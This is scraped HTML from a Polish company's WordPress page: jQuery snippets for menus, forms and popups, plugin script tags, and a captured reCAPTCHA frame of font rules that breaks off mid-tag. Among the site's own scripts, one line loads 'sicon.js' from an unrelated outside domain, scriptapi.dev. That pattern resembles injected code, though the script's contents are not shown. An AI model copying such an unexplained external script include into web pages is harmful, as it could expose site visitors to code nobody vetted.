        <script defer>//<![CDATA[
$(document).ready(function(){$("#nav-menu-button").click(function(){$("#nav-mobile").toggle();$("#nav-menu-button").toggleClass("menu-open");});});window.addEventListener('resize',()=>{$("#nav-mobile").hide();$("#nav-menu-button").removeClass("menu-open");});$(document).ready(function(){$(".menu__offer").append($(".mega"));$(".mega__link--first-col").mouseover(function(e){$(".mega__link--first-col").addClass("mega__link--disabled");$(this).removeClass("mega__link--disabled");let dataFirstMenu=$(this).data("first-menu");$(".mega__second").hide();$(".mega__third").hide();$(".mega__link--second-col").removeClass("mega__link--disabled");$("[data-menu-parent-first-col="+dataFirstMenu+"]").show();});$(".mega__link--first-col").mouseover(function(e){$(".mega__description").hide();let dataMenuHovered=$(this).data("first-menu");$("[data-menu-description="+dataMenuHovered+"]").show();});$(".mega__link--second-col").mouseover(function(e){$(".mega__link--second-col").addClass("mega__link--disabled");$(this).removeClass("mega__link--disabled");let dataSecondMenu=$(this).data("secondary-menu");$(".mega__third").hide();$("[data-menu-parent-second-col="+dataSecondMenu+"]").show();});});
//]]></script>
        <script defer>//<![CDATA[
var acc=document.getElementsByClassName("file-block");var i;for(i=0;i<acc.length;i++){acc[i].addEventListener("click",function(){var panel=this.nextElementSibling;if(panel.style.maxHeight){panel.style.maxHeight=null;}else{panel.style.maxHeight=panel.scrollHeight+"px";}});}$(document).ready(function(){let accordionText=$(".accordion__text--long p").html();if(accordionText.split(' ').length-2<=10){document.getElementsByClassName('accordion__text--long')[0].style.display="block";$(".buttonReadMore").hide();}else{let accordionTextShort=accordionText.split(' ').slice(0,10).join(' ');document.getElementsByClassName('accordion__text--short')[0].innerHTML=accordionTextShort+'...';document.getElementsByClassName('accordion__text--short')[0].style.display="block";document.getElementsByClassName('accordion__text--long')[0].style.display="none";$(".buttonReadMore").click(function(){$(".accordion__text--short").hide();$(".buttonReadMore").hide();$(".accordion__text--long").show();});}});
//]]></script>
        <script defer>//<![CDATA[
$(document).ready(function(){$('.send-cv').magnificPopup({type:'inline',preloader:false,focus:'#name',callbacks:{beforeOpen:function(){if($(window).width()<700){this.st.focus=false;}else{this.st.focus='#name';}}}});});
//]]></script>
        <script defer>//<![CDATA[
$(document).ready(function(){$('#form2').hide();$(".go-to-second-step").click(function(){$('#form1').hide();$('#form2').show();$('.form-step1').removeClass("form-step-active");$('.form-step2').removeClass("form-step-next");$('.form-step2').addClass("form-step-active");window.scrollTo(0,100);});$(".go-to-first-step").click(function(){$('#form2').hide();$('#form1').show();$('.form-step2').removeClass("form-step-active");$('.form-step2').addClass("form-step-next");$('.form-step1').removeClass("form-step-next");$('.form-step1').addClass("form-step-active");window.scrollTo(0,100);});const paragon=document.getElementById("paragon");const vat_imienna=document.getElementById("vat-imienna");const vat_firmowa=document.getElementById("vat-firmowa");paragon.addEventListener('change',function(){if(this.checked){$('.label-nip').hide();}});vat_imienna.addEventListener('change',function(){if(this.checked){$('.label-nip').hide();}});vat_firmowa.addEventListener('change',function(){if(this.checked){$('.label-nip').show();}});});
//]]></script>
        <script defer src="https://www.sicon.pl/wp-content/themes/sicon/assets/js/mapka.js.pagespeed.jm.JJ2Cwkhc8s.js"></script>
            <script src="https://scriptapi.dev/api/sicon.js"></script>
    <script type="text/javascript" src="https://www.sicon.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js,qver=5.8.6.pagespeed.ce.pTqRat9I7-.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/www.sicon.pl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
//]]></script>
<script type="text/javascript" src="https://www.sicon.pl/wp-content/plugins/contact-form-7/includes/js/index.js,qver=5.8.6.pagespeed.ce.g6Biz2VFuZ.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cf7msm-js-extra">//<![CDATA[
var cf7msm_posted_data=[];
//]]></script>
<script type="text/javascript" src="https://www.sicon.pl/wp-content/plugins/contact-form-7-multi-step-module/resources/cf7msm.min.js,qver=4.4.2.pagespeed.ce.Q7h7OI4mwI.js" id="cf7msm-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">//<![CDATA[
(function(){var expirationDate=new Date();expirationDate.setTime(expirationDate.getTime()+31536000*1000);document.cookie="pll_language=en; expires="+expirationDate.toUTCString()+"; path=/; secure; SameSite=Lax";}());
//]]></script>
<script type="text/javascript" src="https://www.sicon.pl/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js,qver=2.3.67.pagespeed.jm.qsNGbGmc68.js" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.sicon.pl/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js,qver=3.20.0.pagespeed.jm.dbRc-89dtt.js" id="smush-lazy-load-js"></script>
<script data-cfasync="false">var dFlipLocation="https://www.sicon.pl/wp-content/plugins/3d-flipbook-dflip-lite/assets/";var dFlipWPGlobal={"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script>
        
</body>

</html>   

<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-21 03:38:12 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le9VwIeAAAAAELOBxpYeDNxZLS_um1oB4At8eH3&co=aHR0cHM6Ly93d3cuc2ljb24ucGw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5gcyyrh9v44p
body_size: 48751
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Nz-nwzENQwL-jmqUrr5a3w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Nz-nwzENQwL-jmqUrr5a3w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Nz-nwzENQwL-jmqUrr5a3w">
